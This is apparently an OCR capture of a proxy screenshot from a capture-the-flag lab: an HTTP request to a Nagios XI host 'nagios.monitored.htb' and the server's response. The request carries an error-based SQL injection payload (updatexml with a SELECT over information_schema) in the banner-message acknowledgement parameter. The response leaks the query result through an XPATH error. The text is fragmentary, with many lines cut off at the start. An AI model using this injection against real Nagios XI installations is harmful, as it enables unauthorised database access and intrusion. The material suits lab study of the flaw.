 ://nagios.monitored.htb
application/x-www-form-urlencoded
ozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
lication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
e: same-origin
e: navigate
r: ?1
t: document
s://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
ng: gzip, deflate, br
ge: en-US,en;q=0.9
, i
lose
ledge_banner_message&id=
atexml(rand()%2cconcat(0x3a%2c(SELECT%20concat(CHAR(126)%2ccount(schema_name)%2cCHAR(126))%20FROM%20information_schema.sch
l)--%20-
10 Vary: Accept-Encoding
11 Content-Length: 135
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~2~'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}